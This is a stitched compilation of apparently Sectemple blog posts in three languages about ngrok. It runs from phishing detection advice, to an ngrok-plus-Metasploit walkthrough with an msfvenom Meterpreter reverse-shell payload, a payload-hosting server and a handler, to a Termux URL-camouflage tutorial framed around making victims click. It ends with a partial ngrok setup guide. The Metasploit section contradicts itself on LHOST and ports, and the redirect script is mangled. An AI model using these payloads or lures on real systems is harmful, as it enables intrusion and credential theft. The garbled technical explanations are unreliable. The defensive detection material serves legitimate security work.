A escuridão digital raramente é completa. Há sempre uma fresta, um túnel inesperado por onde as sombras podem se esgueirar. Na rede, essas passagens são criadas por ferramentas que, em mãos honestas, facilitam o desenvolvimento e a colaboração. Mas, como um bisturi pode salvar uma vida ou tirar uma, o Ngrok, essa ponte segura para o seu localhost, também pode ser a porta de entrada para um ataque de phishing bem-sucedido. Hoje, em Sectemple, decidimos desvendar essa dualidade, não para ensinar o caminho mais fácil para a cripta, mas para forjar um escudo mais robusto em torno do seu perímetro digital.
Este artigo não é um convite para o lado sombrio. É um manual de inteligência para o defensor. Entender a mecânica de um ataque é o primeiro passo para neutralizá-lo. Vamos dissecar como o Ngrok, uma ferramenta de programação legítima, se transforma em um vetor de ataque e, mais importante, como você pode detectar e mitigar essa ameaça antes que ela o apanhe desprevenido.
O Que é Ngrok e Por Que Ele Inspira Cautela?
Ngrok é, em sua essência, um serviço de túnel seguro. Ele expõe seus servidores locais (localhost) à internet através de um túnel TLS criptografado. Pense nisso como criar um endereço público temporário para um servidor que vive confinado em sua máquina. Desenvolvedores o utilizam frequentemente para testar aplicações web em dispositivos móveis, integrar webhooks ou demonstrar protótipos sem a necessidade de deploy em servidores remotos complexos. Sua operação é simples: execute o binário, especifique a porta local (ex: ngrok http 80) e ele proverá um URL público (https://random-subdomain.ngrok.io) que encaminhará tráfego para a sua porta local. Conveniente, não é? Demasiado conveniente.
A capacidade de expor *qualquer* porta local de forma rápida e com um certificado SSL válido é exatamente o que atrai o lado sombrio. A facilidade de uso e a ausência de necessidade de configurar servidores externos ou DNS o tornam uma ferramenta de escolha para atacantes que buscam um caminho rápido para suas vítimas.
O Ataque de Phishing com Ngrok: A Anatomia da Enganação
O phishing é a arte da persuasão enganosa. O atacante cria uma fachada de legitimidade para induzir a vítima a revelar informações sensíveis – credenciais de login, dados bancários, informações pessoais. Tradicionalmente, isso envolvia clonar sites legítimos e hospedá-los em servidores comprometidos ou serviços de hospedagem baratos. Mas o Ngrok democratizou esse processo para quem tem o conhecimento mínimo.
Imagine o cenário:
Criação da Página de Phishing: O atacante desenvolve uma página web que imita perfeitamente um portal legítimo – o login do seu banco, o painel de controle de um serviço popular, ou até mesmo uma página de atualização de credenciais de e-mail. Isso pode ser feito manualmente com HTML/CSS ou, mais comumente, utilizando ferramentas e templates pré-fabricados.
Exposição com Ngrok: Uma vez que a página esteja pronta (mesmo que localmente), o atacante inicia o Ngrok, apontando para o servidor web local que está servindo essa página de phishing (geralmente em portas como 80 ou 8080).
Entrega do Link Malicioso: O Ngrok gera um URL público e seguro (HTTPS). Este URL, que soa e parece oficial (ex: https://login-banco-seguro.ngrok.app), é então enviado à vítima. O tráfego que chega a este link é encapsulado e encaminhado diretamente para o servidor local do atacante, onde a página de phishing está ativa.
Captura de Dados: Quando a vítima, confiante na aparência do site, insere suas credenciais ou dados, essas informações são enviadas diretamente para o servidor local configurado pelo atacante. O Ngrok apenas faz o trabalho de ponte.
A beleza sinistra para o atacante reside na combinação de HTTPS (o cadeado no navegador, que transmite segurança) e a familiaridade do Ngrok. Muitos usuários não desconfiam de URLs que terminam com domínios como .ngrok.io ou .ngrok.app, assumindo que são parte de alguma infraestrutura legítima de terceiros.
O Ciclo de Vida do Ataque: Como Detectar Pegadas do Ngrok
A detecção de ataques que utilizam Ngrok requer uma abordagem multicamadas. Não foque apenas no URL final, mas nas características e padrões que ele revela.
1. Análise de Tráfego de Rede:
Padrões de Conexão Incomuns: Logs em firewalls corporativos ou sistemas de detecção de intrusão (IDS/IPS) podem revelar conexões originadas de subdomínios específicos do Ngrok. Se sua organização não tem um uso legítimo e documentado do Ngrok, tráfego direcionado a esses domínios deve ser sinalizado como suspeito.
Certificados SSL Suspeitos: Embora o Ngrok utilize HTTPS, seus certificados são emitidos por "ngrok.com". Uma análise detalhada dos certificados em conexões suspeitas pode revelar essa origem.
Ports Não Padrão: Se o Ngrok for configurado para expor portas não convencionais, isso pode ser um fio solto.
2. Análise de Endpoints (Máquinas Vítimas):
Processos em Execução: Em uma máquina comprometida, a presença do executável ngrok (ou variações em caminhos temporários) rodando em segundo plano é um indicador direto. A análise de processos em tempo real com ferramentas como Process Explorer (Windows) ou ps aux (Linux/macOS) pode revelar isso.
Logs de Aplicações: Se a página de phishing foi servida por um servidor web local (como Python's http.server, Node.js, ou até mesmo um servidor Apache/Nginx mal configurado), os logs desses servidores revelarão as requisições recebidas, incluindo os dados submetidos.
Comandos Executados: Históricos de shell e logs de auditoria podem indicar a execução de comandos como ngrok http [porta].
3. Análise de Logs de E-mail e Comunicação:
Detecção de URLs Ngrok: Filtros de e-mail e plataformas de segurança de e-mail (ESP) podem ser configurados para detectar e bloquear URLs conhecidos do Ngrok, especialmente se associados a domínios de remetentes suspeitos.
Análise de Comportamento: A detecção de e-mails com links que levam a domínios não usuais, especialmente aqueles que tentam simular serviços conhecidos e que usam HTTPS de forma suspeita, é crucial.
Taller Defensivo: Fortificando Contra o Ngrok Phishing
Passo a Passo: Auditoria de Tráfego e Endpoints
Monitoramento de Rede Contínuo: Implemente um IDS/IPS robusto configurado para alertar sobre tráfego para domínios *.ngrok.io, *.ngrok.app e outros subdomínios associados. Use ferramentas de análise de pacotes como Wireshark para investigações pontuais.
Análise de Certificados: Configure suas ferramentas de segurança para inspecionar os detalhes dos certificados SSL/TLS em conexões de saída. Alerte sobre certificados emitidos por "ngrok.com" em contextos não autorizados.
Inventário de Processos em Endpoints: Utilize soluções de EDR (Endpoint Detection and Response) ou ferramentas de gerenciamento de sistemas para monitorar processos em execução. Crie regras para alertar sobre a execução do binário ngrok em máquinas de usuários finais ou servidores de produção.
Análise de Logs de Servidores Web: Se sua rede hospeda aplicações web, monitore os logs de acesso e erro de seus servidores web. Procure por requisições incomuns, dados submetidos em formulários a páginas não esperadas, ou padrões de acesso que correlacionem com a origem conhecida de um túnel Ngrok.
Educação do Usuário Final: Este é o pilar mais crítico. Treine seus usuários para desconfiar de links que não correspondem a domínios corporativos conhecidos, mesmo que apresentem um cadeado HTTPS. Ensine-os a verificar o domínio completo na barra de endereço e a reportar qualquer atividade suspeita.
Veredicto do Engenheiro: A Dualidade Inerente
Ngrok é uma ferramenta de engenharia brilhante, uma solução elegante para um problema comum no desenvolvimento. Sua arquitetura é sólida e a segurança proporcionada pelo TLS é genuína. Contudo, a mesma simplicidade e eficácia que a tornam valiosa para o desenvolvimento também a transformam em uma arma potente nas mãos de um cibercriminoso. A falta de necessidade de infraestrutura complexa e a oferta de um endpoint HTTPS válido reduzem significativamente a barreira de entrada para ataques de phishing sofisticados.
É uma faca de dois gumes: Para o desenvolvedor, é uma ferramenta 5 estrelas. Para o CISO, é um ponto de atenção constante. A permissão ou o bloqueio do Ngrok em uma rede corporativa é uma decisão de risco que depende da maturidade dos controles de segurança e do nível de confiança nos usuários. Um bloqueio indiscriminado pode prejudicar a produtividade, enquanto uma permissão irrestrita abre um flanco perigoso.
Arsenal do Operador/Analista
Ngrok (versão local): Para testes e simulações de segurança controladas.
Wireshark: Para análise profunda de tráfego de rede.
Sysinternals Suite (Process Explorer, Process Monitor): Para análise de processos e atividades em endpoints Windows.
Ferramentas OSINT: Para verificar a reputação de domínios e IPs.
Plataformas de Segurança de E-mail: Para filtragem avançada de ameaças.
Soluções de EDR/XDR: Para monitoramento e resposta em tempo real em endpoints.
Livro: "The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws" (para entender a fundo as técnicas de exploração web).
Certificação: OSCP (Offensive Security Certified Professional) - para quem quer entender como atacantes pensam e agem.
Perguntas Frequentes
Posso usar Ngrok em produção?
Fortemente desaconselhado. Ngrok é ideal para desenvolvimento e testes. Para produção, utilize soluções de deploy e exposição de serviços mais robustas e seguras.
Qual a diferença entre Ngrok e um túnel VPN para acesso remoto?
Ngrok expõe um serviço local específico para a internet pública. VPNs criam uma rede privada virtual, permitindo acesso a toda uma rede interna de forma segura.
Como posso bloquear Ngrok na minha rede?
Bloqueio de domínios no firewall/DNS, monitoramento de processos em endpoints e políticas de segurança claras sobre o uso de ferramentas não autorizadas são métodos eficazes.
O Ngrok é inseguro por si só?
Não. O Ngrok utiliza TLS para criptografar o túnel. A insegurança surge do uso que o atacante faz dele para enganar usuários através de páginas de phishing.
O Contrato: Seu Primeiro Exercício de Hunting Defensivo
A tarefa agora é sua. Imagine que você é o analista de segurança recém-contratado de uma empresa de médio porte. Seu CISO, preocupado com a proliferação de ferramentas que podem ser mal utilizadas, lhe deu uma missão: elaborar um plano inicial para detectar e mitigar o uso de Ngrok para fins maliciosos dentro da rede. Liste, em tópicos concisos, as 5 medidas mais críticas que você implementaria nas primeiras 48 horas, justificando brevemente cada uma. Pense em velocidade, impacto e viabilidade.
Agora, é hora de demonstrar o que você aprendeu. Compartilhe suas estratégias nos comentários abaixo. Mostre que você não é apenas um leitor,mas um guardião atento.
The digital frontier is a murky place. Shadows stretch long across network diagrams, and forgotten ports whisper secrets to those who listen. It's in these dimly lit corners that tools like ngrok and Metasploit emerge, not as weapons of mass destruction, but as instruments for understanding the very vulnerabilities they can expose. Today, we're not just looking at how to 'hack' – we're dissecting the mechanics of an attack to build a more robust defense. Think of this as an autopsy on a digital phantom, to understand how it moves and how to keep it out of your systems.
This session delves into the symbiotic relationship between ngrok and Metasploit, specifically how ngrok can be leveraged to establish a covert channel for delivering payloads and establishing a command and control (C2) connection via Metasploit's powerful `msfconsole`. Remember, knowledge of these techniques is solely for educational purposes, intended to empower defenders by illuminating the tactics of potential adversaries. This is not a guide to unauthorized access; it's a blueprint for security professionals looking to harden their networks.
Understanding the Threat Landscape: ngrok and Metasploit in Tandem
In the realm of cybersecurity, attackers constantly seek efficient ways to bypass perimeter defenses and gain a foothold within target networks. Two popular tools that, when combined, can facilitate such intrusions are ngrok and Metasploit. Understanding how this combination works is paramount for any security professional aiming to fortify their digital assets.
What is ngrok?
ngrok is a versatile utility that creates secure inbound tunnels from the internet to a locally running web service. It exposes local servers behind NATs and firewalls to the public internet. While it has legitimate uses for developers testing webhooks or demonstrating local applications, its ability to expose services can be exploited by malicious actors to tunnel malicious payloads or establish C2 channels.
What is Metasploit?
Metasploit Framework is a powerful open-source platform for developing, testing, and executing exploit code. It provides a comprehensive suite of tools for vulnerability assessment, exploit development, and payload generation. `msfconsole` is the primary interface for interacting with the framework, allowing security professionals and attackers alike to manage exploits, payloads, and auxiliary modules.
Anatomy of the Attack: ngrok Tunneling for Payload Delivery
The core idea behind this technique is to use ngrok to make a locally hosted malicious executable (payload) accessible from a remote machine. Once the payload is served, Metasploit can be configured to listen for an incoming connection from that payload, effectively establishing a remote shell or a more sophisticated C2 channel.
Phase 1: Payload Generation
The first step involves creating a malicious payload using Metasploit. This payload will be designed to execute on the target machine and establish a reverse connection back to the attacker's listening post. For example, a common payload type is a staged reverse TCP shell (e.g., `windows/meterpreter/reverse_tcp`).
# Example using msfvenom to generate a Windows Meterpreter payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=YOUR_NGROK_SUBDOMAIN.ngrok.io LPORT=80 -f exe -o payload.exe
In this command:
-p windows/meterpreter/reverse_tcp specifies the payload type.
LHOST is crucial; it needs to be the public-facing ngrok URL that will be exposed.
LPORT is typically set to 80 or 443 to mimic web traffic, aiding evasion.
-f exe specifies the output format (executable).
-o payload.exe names the output file.
Note: In a real-world scenario, the `LHOST` would initially be set to your attacker machine's IP if you were not using ngrok. With ngrok, it dynamically becomes the ngrok URL.
Phase 2: Exposing the Payload with ngrok
Once the payload is generated, it needs to be served over HTTP. ngrok is used to expose the local directory where `payload.exe` is stored. This is often done by running a simple HTTP server in that directory.
# Navigate to the directory containing payload.exe
cd /path/to/your/payloads/

# Start a simple Python HTTP server (Python 3)
python3 -m http.server 8000
Then, run ngrok to tunnel traffic to this local server:
ngrok http 8000
ngrok will then provide a public URL (e.g., `http://xxxxxxxx.ngrok.io`). This URL is what the attacker configures in the payload's `LHOST` parameter. During the payload generation step, you would update `LHOST` to this ngrok domain.
Defensive Insight: Firewalls and intrusion detection systems (IDS) should be configured to monitor for unusual outbound connections, especially those mimicking HTTP traffic on non-standard ports or connecting to known suspicious domains. White-listing ngrok domains is a critical step for organizations to prevent this type of tunneling.
Phase 3: Setting Up the Listener in Metasploit
With the payload ready to be served via ngrok, the attacker then configures Metasploit's `msfconsole` to listen for the incoming connection from the payload once it's executed on the target machine.
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST YOUR_ATTACKER_MACHINE_IP  # Your actual IP, not ngrok.io
msf6 exploit(multi/handler) > set LPORT 4444                 # The port the payload will connect back to
msf6 exploit(multi/handler) > show options
msf6 exploit(multi/handler) > run
Crucial Distinction: The `LHOST` in the Metasploit handler should be the attacker's actual IP address from which Metasploit is listening, not the ngrok domain. The ngrok domain is embedded in the payload (`payload.exe`) and dictates where the payload *tries* to connect. The `LHOST` in the handler dictates where Metasploit *is* listening.
When the victim downloads and executes `payload.exe` (likely tricked via social engineering), it will attempt to connect to the ngrok URL. ngrok forwards this connection to the attacker's local HTTP server serving the payload. However, the payload is programmed for a *reverse* connection back to the *attacker's listening IP and port* specified in the `LHOST` and `LPORT` of the Metasploit handler, bypassing the need for the ngrok listener to handle the actual C2 traffic.
Defensive Strategies: Hardening Against ngrok-Metasploit Techniques
Understanding this attack vector is the first step towards mitigating it. Here's how defenders can build resilience:
1. Network Traffic Monitoring and Anomaly Detection
Outbound Traffic Analysis: Implement robust monitoring of outbound network traffic. Look for connections to unusual domains, especially free tunneling services like ngrok, or unexpected HTTP traffic on non-standard ports.
DNS Monitoring: Block or monitor DNS requests to known malicious or free tunneling service domains.
Behavioral Analysis: Utilize User and Entity Behavior Analytics (UEBA) tools to detect anomalous process behavior, such as new executables making outbound network connections.
2. Endpoint Security Measures
Application Whitelisting: Restrict the execution of unauthorized applications. Only allow known, trusted executables to run on endpoints.
Advanced Endpoint Detection and Response (EDR): Deploy EDR solutions that can detect and block malicious payloads, identify suspicious process trees (e.g., `powershell.exe` launching `payload.exe`), and prevent unauthorized network connections.
Antivirus/Anti-malware: Ensure up-to-date antivirus signatures and heuristics are in place. While attackers can obfuscate payloads, many Metasploit payloads are still detected.
3. Security Awareness Training
Human error remains a significant vector. Educate users about phishing attempts, suspicious links, and the dangers of downloading and executing files from untrusted sources. Emphasize that even seemingly legitimate tools can be repurposed for malicious intent.
4. ngrok Configuration and Policy
For organizations that legitimately use ngrok, implement strict policies:
Authorized Use Only: Define clear guidelines on when and how ngrok can be used.
Monitoring: Log and monitor ngrok usage.
Limited Exposure: Ensure tunnels are only exposed for the necessary duration and only to trusted networks.
Veredicto del Ingeniero: The Double-Edged Sword of Tunneling Tools
ngrok and Metasploit are invaluable tools for penetration testers and security researchers. ngrok simplifies exposing local services, a godsend for rapid development and testing. Metasploit is the Swiss Army knife for exploit development and validation. However, like any powerful tool, they can be wielded for malicious purposes. This specific technique highlights how the ease of use of ngrok can be exploited to covertly deliver payloads designed by Metasploit. For defenders, it underscores the critical need for deep network visibility, robust endpoint protection, and an unwavering focus on user education. Ignoring the potential for tool repurposing is a direct path to compromise.
Arsenal del Operador/Analista
Metasploit Framework: The industry standard for exploit development and penetration testing. Essential for understanding attack vectors.
ngrok: A powerful tool for exposing local services. Critical for developers and security researchers, but requires strict oversight.
Wireshark: Indispensable for deep packet inspection and network traffic analysis.
Sysmon: A Windows system service and device driver that monitors and logs system activity.
OSCP (Offensive Security Certified Professional): A highly respected certification that proves proficiency in hands-on penetration testing.
"The Web Application Hacker's Handbook": A foundational text for understanding web vulnerabilities and exploits.
If `payload.exe` is connecting back via Metasploit's default `LPORT` of 4444, this command would help identify it. For ngrok traffic itself, you'd monitor connections to ngrok's known IPs or domains.
Analyze DNS Queries (Requires additional tools/logs)
While PowerShell itself doesn't log DNS queries by default in a easily queryable format for real-time analysis, you would ideally use tools that capture DNS logs or network traffic (like Wireshark) to identify requests to domains like `ngrok.io` or its subdomains.
Example scenario: If a user executes `payload.exe`, it might attempt to resolve `YOUR_NGROK_SUBDOMAIN.ngrok.io`. Monitoring DNS requests for `.ngrok.io` can be a strong indicator.
Preguntas Frecuentes
Can ngrok be used for legitimate purposes in a corporate network?
Yes, ngrok has legitimate uses for developers to expose local web services for testing or demonstration. However, its use must be strictly controlled, monitored, and policy-driven to prevent misuse.
Is it possible to detect ngrok traffic at the network level?
Yes, network monitoring tools, firewalls, and IDS/IPS can detect ngrok traffic by analyzing destination IPs, domain names (if DNS is monitored), and traffic patterns that deviate from normal behavior.
How does Metasploit facilitate this attack?
Metasploit generates the malicious payload and provides the listener (handler) that waits for the payload to connect back to the attacker's machine, establishing the command and control channel.
What is the main defense against this combination?
A multi-layered approach including network traffic analysis, robust endpoint security (EDR, AV), application whitelisting, and comprehensive security awareness training for users.
El Contrato: Fortificando tu Red Contra Túneles Ocultos
Your contract is clear: the digital realm is a battleground and ignorance is the adversary's greatest ally. You've seen how ngrok can act as a clandestine conduit, and Metasploit the architect of intrusion. Now, your mission is to implement the defensive measures discussed. Choose one of the following challenges:
Challenge 1 (Network Analyst): Configure a firewall rule or Intrusion Detection System (IDS) signature that would flag or block traffic directed towards known ngrok subdomains (e.g., filter for `*.ngrok.io`) or traffic originating from an unknown process establishing an outbound connection on port 80/443. Document your rule and justify its effectiveness.
Challenge 2 (Endpoint Security Specialist): Write a PowerShell script that continuously monitors for new processes, and if a process is detected that matches the pattern of a suspicious payload generator (e.g., trying to establish a reverse shell), it logs the process details and attempts to terminate it.
Share your solutions or insights in the comments. Let's see who's truly fortifying the gates.

La red es un campo de batalla, y los enlaces son tus proyectiles. Pero un proyectil sin sigilo rara vez impacta donde debe. En este laberinto digital, donde cada clic puede ser una trampa o una puerta, el arte de camuflar una URL no es solo una técnica de ingeniería social; es una necesidad para cualquier operador que se precie. Si crees que estás seguro detrás de un firewall corporativo, piénsalo de nuevo. Los fantasmas pueden llamarse phishing, malware o simplemente un usuario curioso que hizo clic en el enlace equivocado.
Este post no es para los débiles de corazón ni para los que buscan atajos fáciles. Es para aquellos que entienden que la verdadera maestría reside en la sutileza, en la capacidad de hacer que lo peligroso parezca inofensivo, y lo neutral, una invitación. Usaremos la potencia de Termux, esa navaja suiza para el entusiasta de la seguridad en dispositivos móviles, para desmantelar la forma en que se presentan las URLs y reconstruirlas con un propósito más... insidioso.
El objetivo: Que tu víctima haga clic. Sin dudar, sin sospechar. Que el destino final sea tu servidor, tu payload, tu shell. Porque al final del día, la seguridad informática no es solo defenderse; es entender cómo piensan los que atacan para poder fortalecer tus propias defensas.
En el vasto océano de la comunicación digital, los enlaces son las corrientes que nos llevan a destinos desconocidos. Como operadores, nuestro trabajo es redirigir esas corrientes. Pero el mar no siempre es benévolo; está plagado de depredadores que usan estos enlaces para emboscar incautos. La ingeniería social es el arte de manipular estas percepciones. Camuflar una URL es la punta de lanza de esta disciplina, una técnica que, cuando se ejecuta correctamente, puede bypassar capas de seguridad y alcanzar directamente al objetivo humano.
¿Alguna vez te has preguntado por qué un enlace de aspecto legítimo te lleva a una página de inicio de sesión falsa? No es magia, es ingeniería. Es la manipulación de la confianza y la aparente inocencia de una dirección web. Y con Termux en tu bolsillo, esta capacidad está a tu alcance.
Termux: Tu Arsenal Móvil para la Ingeniería Social
Termux no es solo una terminal. Es un entorno Linux completo en tu dispositivo Android, abriendo un mundo de herramientas que antes solo estaban disponibles en un escritorio. Para la ingeniería social, su portabilidad y poder son invaluables. Te permite preparar, ejecutar y gestionar ataques de manera discreta y eficiente, directamente desde la palma de tu mano. Desde la creación de payloads hasta la manipulación de redes, Termux es el centro de operaciones portátil para el operador moderno.
Herramientas como `ngrok` para exponer servicios locales a internet, `wget` o `curl` para interactuar con servidores web, y scripts personalizados en Python o Bash, se combinan para ofrecer un ecosistema potente. La clave está en saber orquestar estas herramientas para un objetivo específico: la consecución de un clic malicioso.
Shorteners: La Fachada de la Brevedad
Los acortadores de URL son, en su esencia, herramientas de conveniencia. Permiten transformar enlaces largos y engorrosos en cadenas cortas y manejables. Sin embargo, esta concisión también esconde lo que hay detrás. Un enlace acortado, como bit.ly/xyz123, es una caja negra hasta que se hace clic en él. Esta opacidad es precisamente lo que buscamos explotar.
"La verdadera inteligencia no se revela; se disimula en la oscuridad, esperando el momento oportuno para atacar." - cha0smagick
Una URL acortada puede ocultar un dominio malicioso, un script de redirección o incluso un payload. Para un atacante, un acortador es una capa de ofuscación invaluable. Para un defensor, es una ventana oscura que necesita ser inspeccionada con lupa.
Redirección Maliciosa: El Puente Hacia el Peligro
La redirección es el mecanismo fundamental detrás del camuflaje de URL. Existen varias técnicas: desde las simples redirecciones HTTP 3xx hasta el uso de código JavaScript en el lado del cliente o scripts PHP/Python en el lado del servidor. El objetivo es el mismo: engañar al navegador del usuario para que cargue una página diferente a la que inicialmente se esperaba.
Un atacante puede usar un servicio como Ngrok para exponer un servidor web local (que aloja un script de redirección) a internet. Cuando un usuario hace clic en el enlace de Ngrok, el servidor local intercepta la solicitud y redirige al usuario a la URL maliciosa final. Este proceso, ejecutado rápidamente, pasa desapercibido para la mayoría de los usuarios.
¿Por qué los defensores fallan aquí? A menudo, la confianza se deposita en la URL inicial visible (el enlace de Ngrok, por ejemplo) y no se verifica el destino final después de la redirección. La velocidad y la sofisticación de las redirecciones modernas hacen que la inspección manual sea casi imposible en tiempo real.
Taller Práctico: Camuflaje de URL con Termux
Vamos a simular un escenario donde necesitas enviar un enlace que parezca inofensivo pero redirija a una página de phishing o a un recurso controlado por ti. Usaremos dos herramientas principales: `ngrok` para exponer un servicio local a internet y un script simple para manejar la redirección.
Instalar Ngrok en Termux:
Primero, asegúrate de tener Termux actualizado. Luego, descarga y extrae Ngrok. La forma más sencilla es usar un script de instalación o descargar el binario directamente.
Regístrate en ngrok.com para obtener un token de autenticación y vincular tu cuenta. Ejecuta:
./ngrok authtoken TU_TOKEN_DE_AUTENTICACIÓN
Crear un Script de Redirección Simple (Python):
Crearemos un servidor web básico que servirá una página HTML simple que, a su vez, redirige a otra URL usando JavaScript. Guarda este código como redirect.py.
from http.server import SimpleHTTPRequestHandler, HTTPServer
import os
PORT = 8000
FINAL_URL = "https://sectemple.blogspot.com/" # Reemplaza con tu URL destino
class RedirectHandler(SimpleHTTPRequestHandler):
def do_GET(self):
if self.path == '/':
self.send_response(200)
self.send_header('Content-type', 'text/html')
self.end_headers()
html_content = f"""
Loading...
Por favor, espera mientras te redirigimos...
"""
self.wfile.write(html_content.encode('utf-8'))
else:
super().do_GET() # Sirve archivos estáticos si es necesario
def run_server():
server_address = ('', PORT)
httpd = HTTPServer(server_address, RedirectHandler)
print(f"Sirviendo redirección en el puerto {PORT} a {FINAL_URL}")
httpd.serve_forever()
if __name__ == "__main__":
run_server()
Ejecutar el Servidor y Ngrok:
En una terminal de Termux, ejecuta el script de Python:
python redirect.py
En *otra* terminal de Termux, inicia Ngrok para tu servidor HTTP local en el puerto 8000:
./ngrok http 8000
Ngrok te proporcionará una URL pública (algo como https://abcd-123-456-789.ngrok.io). Esta es la URL que compartirás. Alguien que haga clic en ella será dirigido a tu script de Python, que a su vez lo redirigirá a la FINAL_URL que especificaste.
Nota: Este script es un ejemplo básico. Para un camuflaje más avanzado, podrías generar una página web que imite un servicio legítimo y luego, de forma sutil, redirigir al usuario tras unos segundos o tras una interacción menor.
Consideraciones Éticas y Legales: La Línea Difusa
Es crucial recordar que la ingeniería social, y el camuflaje de URL, son herramientas poderosas que pueden ser utilizadas para propósitos maliciosos. Este contenido se proporciona exclusivamente con fines educativos e informativos, para ayudar a los profesionales de la seguridad a comprender las tácticas empleadas por los atacantes y cómo defenderse contra ellas. Cualquier uso indebido de estas técnicas para obtener acceso no autorizado a sistemas, robar información o causar daño es ilegal y perjudicial. Sectemple y cha0smagick no se hacen responsables de las acciones de terceros que utilicen esta información de forma irresponsable o ilegal.
"Con gran poder viene una gran responsabilidad. Asegúrate de que tu poder sirva al conocimiento, no a la destrucción." - Tío Ben (adaptado)
Dentro de un contexto de pruebas de penetración autorizadas o de análisis de seguridad, estas técnicas son perfectamente legítimas. Fuera de ese marco, entras en territorio peligroso.
Arsenal del Operador/Analista
Software Esencial:
Termux: La piedra angular en Android.
Ngrok: Para exponer servicios locales. Indispensable.
Python 3: Versátil para scripting rápido.
Wget/Curl: Para interacciones web.
Burp Suite (en Desktop): Para análisis de tráfico y redirecciones complejas en un entorno controlado. La versión profesional es un estándar en la industria.
Hardware Recomendado:
Smartphone con Android: Que soporte Termux y tenga buena conectividad.
Router/Firewall: Como herramienta de laboratorio para analizar el tráfico entrante/saliente.
Libros Clave:
"The Web Application Hacker's Handbook" (Dafydd Stuttard, Marcus Pinto): Un clásico para entender las vulnerabilidades web y las técnicas de ataque.
"Social Engineering: The Science of Human Hacking" (Christopher Hadnagy): Para comprender la psicología detrás de la manipulación.
Certificaciones Relevantes:
OSCP (Offensive Security Certified Professional): Demuestra habilidades prácticas en pentesting, incluyendo ingeniería social. El conocimiento de este tipo de técnicas es fundamental.
CompTIA Security+: Una base sólida en conceptos de seguridad.
Preguntas Frecuentes
¿Es legal compartir un enlace acortado que redirige a otro sitio?
Sí, siempre y cuando el sitio de destino sea legal y no se utilice para engañar o perpetrar actividades ilícitas. La legalidad reside en la intención y el destino final, no en la herramienta de acortamiento en sí.
¿Cómo puedo detectar un enlace malicioso camuflado?
Pasa el cursor sobre el enlace sin hacer clic para ver la URL real. Utiliza herramientas online de análisis de URL o extensiones de navegador que escanean enlaces. Sé escéptico ante correos electrónicos o mensajes inesperados que contengan enlaces, especialmente si solicitan información sensible.
¿Qué diferencia hay entre un acortador de URL malicioso y uno legítimo?
Los acortadores legítimos (como Bitly, TinyURL) son herramientas de conveniencia. Los maliciosos se usan para ocultar intenciones dañinas, como dirigir a sitios de phishing, descargar malware o explotar vulnerabilidades del navegador.
¿Puedo usar esto en iOS?
Termux es específico de Android. En iOS, necesitarías explorar jailbreaking y herramientas similares, o utilizar servicios en la nube y scripts de Python ejecutados en un servidor remoto.
¿Ngrok es seguro para usar en operaciones serias?
Ngrok es excelente para pruebas y desarrollo. Para operaciones de producción, se prefieren soluciones más robustas y seguras como túneles SSH personalizados, VPNs o infraestructura cloud dedicada. Sin embargo, para el propósito de este *taller*, es perfecto.
El Contrato: Crea Tu Propia Trampa
Has aprendido la mecánica: cómo Termux, Ngrok y un script de redirección pueden unirse para crear un enlace sigiloso. Ahora es tu turno de ponerlo en práctica. Tu desafío es el siguiente:
Crea un escenario donde necesites enviar un enlace a un "colega" (simulado) para que descargue un "documento importante" (un archivo de texto simple llamado informe_urgente.txt que contenga tu nombre de usuario de Termux). Utiliza el método descrito en este post para camuflar el enlace de descarga de este archivo. El enlace final que "envíes" debe ser una URL pública generada por Ngrok.
Documenta tu proceso y comparte, si te atreves, la URL final que generaste (solo si es seguro hacerlo y si no contiene información sensible). ¿Hasta dónde puedes llegar en el sigilo?
La red es un campo de batalla silencioso. Cada dispositivo, una potencial puerta de entrada o una fortaleza a proteger. Hoy, no vamos a hablar de firewalls corporativos ni de sofisticados sistemas de detección de intrusos. Vamos a ensuciarnos las manos en un entorno más crudo: tu propio dispositivo móvil, armado con Termux. Hay fantasmas en la máquina, susurros de datos corruptos en los logs. Hoy no vamos a parchear un sistema, vamos a realizar una autopsia digital a tus servicios expuestos. Y para eso, necesitas una herramienta que atraviese el NAT y las restricciones de red como un cuchillo caliente a través de mantequilla: ngrok.
Este no es un tutorial para novatos. Si buscas la instalación básica de 2022, ya estás desactualizado. El panorama de la ciberseguridad evoluciona, y tus herramientas y técnicas deben hacerlo a la par. Vamos a sumergirnos en cómo configurar ngrok en Termux para que tu teléfono Android se convierta en un proxy de acceso remoto, una herramienta invaluable para pentesting, desarrollo web y análisis de servicios en tiempo real. Los códigos estarán disponibles, la fuente es clara, pero la responsabilidad de su uso recae enteramente sobre tus hombros. Como un contrato tácito entre analistas: conocimiento para construir, no para destruir.
Introducción Operacional: El Campo de Batalla Móvil
Olvídate de los escritorios y las estaciones de trabajo. El verdadero poder, y la mayor superficie de ataque, reside ahora en nuestros bolsillos. Un smartphone, especialmente uno con Termux, es un mini-servidor Linux en potencia. Permite ejecutar comandos complejos, compilar código y, lo más importante para nosotros, exponer servicios que normalmente estarían aislados detrás de firewalls o NAT. Ngrok es la navaja suiza que nos permite hacer esto de manera rápida y eficiente, creando túneles HTTPS seguros desde tu dispositivo, o cualquier máquina local, hacia la nube pública.
La versión 2022 y posteriores de esta técnica no se limita a exponer un puerto HTTP. Hablamos de tunneling avanzado, autenticación de dos factores, inspección de tráfico y la capacidad de simular escenarios de red complejos para fines de auditoría y desarrollo.
Preparando el Terreno: Instalación de Termux y Dependencias
Tu campo de juego es Termux. Si aún no lo tienes, descárgalo desde F-Droid. La versión de Google Play está descontinuada. Una vez instalado, abre la terminal y actualiza tus paquetes. Este es el primer paso de cualquier operación seria.
pkg update && pkg upgrade -y
Necesitarás algunas herramientas adicionales para optimizar tu flujo de trabajo y habilitar la funcionalidad completa de ngrok. Instala git, wget y, opcionalmente, python y nodejs si planeas exponer servicios desarrollados en esos entornos.
pkg install git wget python nodejs -y
